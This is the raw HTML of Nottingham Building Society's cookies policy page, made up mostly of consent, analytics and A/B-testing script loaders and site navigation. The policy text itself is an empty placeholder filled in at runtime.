

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/about-us/cookies-policy
body_size: 12611
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="We use cookies on our website to ensure everything runs smoothly. Learn what cookies are and why we use them to improve your online experience." />
<title>Cookies policy | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/about-us/cookies-policy">
<meta name="twitter:description" content="We use cookies on our website to ensure everything runs smoothly. Learn what cookies are and why we use them to improve your online experience." />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Cookies policy" />
<meta property="og:type" content="website" />
<meta property="og:description" content="We use cookies on our website to ensure everything runs smoothly. Learn what cookies are and why we use them to improve your online experience." />

<meta property="og:url" content="https://www.thenottingham.com/about-us/cookies-policy" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "About us",
      "item": "https://www.thenottingham.com/about-us"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="Intermediaries">Intermediaries</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/branches" title="Branches">Branches</a>
                            <a href="/contact-us" title="Contact">Contact</a>
                    
                    <a class="button secondary flat register" href="/register" title="Open an account">Open an account</a>
                    <a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/register" title="Open an account">Open an account</a></li>
                        <li><a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/savings" title="Savings">Savings</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/compare-savings-accounts" title="Our savings accounts">Our savings accounts</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/compare-savings-accounts" title="Compare all accounts">Compare all accounts</a></span></li>
                                                                <li><span><a href="/savings/fixed-rate-bonds" title="Fixed rate bonds">Fixed rate bonds</a></span></li>
                                                                <li><span><a href="/savings/cash-isas" title="Cash ISAs">Cash ISAs</a></span></li>
                                                                <li><span><a href="/savings/compare-savings-accounts/lifetime-isa" title="Lifetime ISA">Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/regular-savings" title="Regular savers">Regular savers</a></span></li>
                                                                <li><span><a href="/savings/flexible-isas" title="Flexible ISAs">Flexible ISAs</a></span></li>
                                                                <li><span><a href="/savings/easy-access" title="Easy access">Easy access</a></span></li>
                                                                <li><span><a href="/savings/limited-access" title="Limited access">Limited access</a></span></li>
                                                                <li><span><a href="/savings/childrens" title="Children&#x27;s">Children&#x27;s</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/help/savings-support" title="Help and support">Help and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-account-interest-rate-checker" title="Check interest rates">Check interest rates</a></span></li>
                                                                <li><span><a href="/savings/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/savings/update-to-our-terms-and-conditions" title="Savings T&amp;Cs">Savings T&amp;Cs</a></span></li>
                                                                <li><span><a href="/help/savings-support" title="More savings support">More savings support</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-guides" title="Savings guides">Savings guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/cash-isa-explained" title="Cash ISA explained">Cash ISA explained</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="What is a fixed rate bond?">What is a fixed rate bond?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-aer" title="What does AER mean?">What does AER mean?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-lifetime-isa" title="What is a Lifetime ISA?">What is a Lifetime ISA?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Withdraw from Lifetime ISA">Withdraw from Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Conveyancers LISA guide">Conveyancers LISA guide</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/savings-faqs" title="Savings FAQs">Savings FAQs</a></span></li>
                                                                <li><span><a href="/savings/savings-guides" title="All savings guides">All savings guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-calculators/lifetime-isa-calculator" title="Lifetime ISA calculator">Lifetime ISA calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/regular-savings-calculator" title="Regular savings calculator">Regular savings calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/monthly-budget-planner" title="Monthly budget planner">Monthly budget planner</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811225">
                                                    <i class="phone"></i>
                                                    0344 481 1225
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/mortgages" title="Mortgages">Mortgages</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>New mortgage advice<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/new-customers" title="Our mortgage proposition">Our mortgage proposition</a></span></li>
                                                                <li><span><a href="/mortgages/first-time-buyers" title="First-time buyers">First-time buyers</a></span></li>
                                                                <li><span><a href="/mortgages/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/mortgages/remortgaging" title="Remortgaging">Remortgaging</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-enquiry" title="Apply for a new deal">Apply for a new deal</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/existing-customers" title="Existing mortgages">Existing mortgages</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/existing-customers/switching-deals" title="Switching deals">Switching deals</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Payment difficulties">Payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/mortgage-charter" title="Mortgage Charter">Mortgage Charter</a></span></li>
                                                                <li><span><a href="https://www.thenottingham-intermediaries.com/tools-and-support/paying-fees" target="_blank" title="Paying fees">Paying fees</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-calculators/affordability-calculator" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/deposit-calculator" title="Deposit calculator">Deposit calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/mortgage-repayment-calculator" title="Repayment calculator">Repayment calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/stamp-duty-calculator" title="Stamp duty calculator">Stamp duty calculator</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a></span></li>
                                                                <li><span><a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/planning-for-the-future" title="Planning for the future">Planning for the future</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/financial-planning" title="Financial planning">Financial planning</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/starting-out" title="Advice for under 30s">Advice for under 30s</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/family-life" title="Advice for families">Advice for families</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/pre-retirement" title="Pre-retirement advice">Pre-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/post-retirement" title="Post-retirement advice">Post-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/what-is-a-power-of-attorney" title="Power of Attorney">Power of Attorney</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/essential-guides" title="Later life guides">Later life guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/saving-for-retirement" title="Saving for retirement">Saving for retirement</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/six-ways-to-grow-your-retirement-fund" title="Grow your retirement fund">Grow your retirement fund</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/five-steps-to-get-pension-savvy" title="Get pension savvy">Get pension savvy</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-consolidate-multiple-pensions" title="Consolidate multiple pensions">Consolidate multiple pensions</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-trace-a-lost-pension" title="Trace a lost pension">Trace a lost pension</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/financial-health-check" title="Financial health check">Financial health check</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811226">
                                                    <i class="phone"></i>
                                                    0344 481 1226
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/insurance/home-insurance" title="Home insurance">Home insurance</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection" title="Life and income protection">Life and income protection</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection/life-and-income-protection-faqs" title="Life insurance FAQs">Life insurance FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444810041">
                                                    <i class="phone"></i>
                                                    0344 481 0041
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/your-society" title="Your Society">Your Society</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/about-us" title="About us">About us</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/about-us/our-purpose" title="Our purpose">Our purpose</a></span></li>
                                                                <li><span><a href="https://careers.thenottingham.com/" target="_blank" title="Career opportunities">Career opportunities</a></span></li>
                                                                <li><span><a href="/about-us/annual-general-meeting" title="Annual General Meeting">Annual General Meeting</a></span></li>
                                                                <li><span><a href="/about-us/board" title="Board">Board</a></span></li>
                                                                <li><span><a href="/about-us/history" title="History">History</a></span></li>
                                                                <li><span><a href="/your-society/community" title="Our community work">Our community work</a></span></li>
                                                                <li><span><a href="/about-us/women-in-finance-charter" title="Women in finance charter">Women in finance charter</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Information<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/accounts-and-statements" title="Accounts and statements">Accounts and statements</a></span></li>
                                                                <li><span><a href="/media-centre" title="Media centre">Media centre</a></span></li>
                                                                <li><span><a href="/media/2saftz5v/2024-gender-pay-report.pdf" target="_blank" title="Gender pay report">Gender pay report</a></span></li>
                                                                <li><span><a href="/about-us/rules-and-memorandum" title="Rules and memorandum">Rules and memorandum</a></span></li>
                                                                <li><span><a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a></span></li>
                                                                <li><span><a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/fraud-and-security/types-of-scams" title="Types of scams">Types of scams</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/how-to-report-fraud" title="How to report fraud">How to report fraud</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/protecting-yourself" title="Keeping yourself safe">Keeping yourself safe</a></span></li>
                                                                <li><span><a href="/media/simf0yxl/fraud-prevention-agency-notice.pdf" target="_blank" title="How we keep you safe">How we keep you safe</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444814444">
                                                    <i class="phone"></i>
                                                    0344 481 4444
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/help" title="Help">Help</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Mortgage support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a></span></li>
                                                                <li><span><a href="/help/nottingham-mortgage-support" title="Existing mortgage support">Existing mortgage support</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Mortgage payment difficulties">Mortgage payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option" title="Mortgage overpayments">Mortgage overpayments</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/faqs" title="Mortgage FAQs">Mortgage FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Savings support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/savings-support" title="All savings support">All savings support</a></span></li>
                                                                <li><span><a href="/help/savings-support/opening-an-online-account" title="Opening an online account">Opening an online account</a></span></li>
                                                                <li><span><a href="/help/savings-support/managing-your-online-account" title="Managing your online account">Managing your online account</a></span></li>
                                                                <li><span><a href="/savings/fscs" title="Are my savings protected?">Are my savings protected?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Other support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/financial-support" title="Financial support">Financial support</a></span></li>
                                                                <li><span><a href="/help/everyday-support" title="Everyday support">Everyday support</a></span></li>
                                                                <li><span><a href="/help/philips-trust" title="Philips Trust support">Philips Trust support</a></span></li>
                                                                <li><span><a href="/contact-us/bereavements" title="Register a bereavement">Register a bereavement</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/about-us/accessibility" title="Accessibility">Accessibility</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="Intermediaries">Intermediaries</a></li>
                                <li><a href="/branches" title="Branches">Branches</a></li>
                                <li><a href="/contact-us" title="Contact">Contact</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/about-us/cookies-policy" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="form47a7ae56098a439eafd0801ff449001a" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMtZ7fpUDMafMgP9HbSMW7fLoIqfvgSjfroSPqmgpFMSpvd-O0FkFA_aqVV8WzUjEaZEkllPrQTsUXp9F74k6U-0JIfm2Fc7pZYlIlcW-_9ySXO-wm7W2cokjL6-QFl_EZA" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMszJ4i1mZNyXoJiduUxYKJnmOir2Hlo8lnxZwL6GsPQ3XgbDNY45W_ob31pFvdcRpeCENai-HTBnl2XkuLQCvz4YxAm-rULUfyH4dNTm79yR-I8nC_L5Ed-7JzeUi-YXkxNDimtvtjpiVRjoGeP1Gm_" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/about-us" target="_self">About us</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Cookies policy</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero medium">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    
                    <div class="copy">I<span class="cursive">n</span>formation <span class="cursive">w</span>e collec<span class="cursive">t</span> from y<span class="cursive">o</span>u</div>
                
                
                
            </div>
            <div class="hero-image mobile-hide">
                <div class="image-frame image-frame__hero image-frame__yellow-purple">
                    <img src="https://www.thenottingham.com/media/karbjdh2/two-colleages-talking-on-chairs.jpg?width=1800&amp;height=0&amp;v=1db038eb1629970" alt="Two Colleages Talking On Chairs" />
                </div>
            </div>
        </div>
    </div>
    
</div>

<section class="richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            <div class="content-area">
                <div class="block">
                    <h1>Cookies policy</h1>
                    <div class="components" id="block-components-ec1319bb-6679-4bf3-9c97-9c76eb1efae1">
            <!-- cookieInformation -->
        <!-- OneTrust Cookies List start -->
        <div id="ot-sdk-cookie-policy"></div>
        <!-- OneTrust Cookies List end -->
